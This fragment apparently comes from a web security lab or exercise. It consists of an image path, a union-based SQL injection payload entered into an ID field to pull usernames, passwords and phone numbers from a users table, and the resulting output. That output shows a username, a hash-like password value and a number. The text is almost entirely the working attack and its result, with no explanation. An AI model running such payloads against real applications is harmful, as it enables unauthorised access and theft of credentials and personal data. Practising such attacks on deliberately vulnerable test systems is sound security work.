 ID: %' and 1=0 union select null, null, concat(username, 0x0a,password, 0x0a,phone_no) from users #
Title:
Salary:
Phone No.: agnes
0c4337fdf6d3c5f526f577dd63b87da3
123456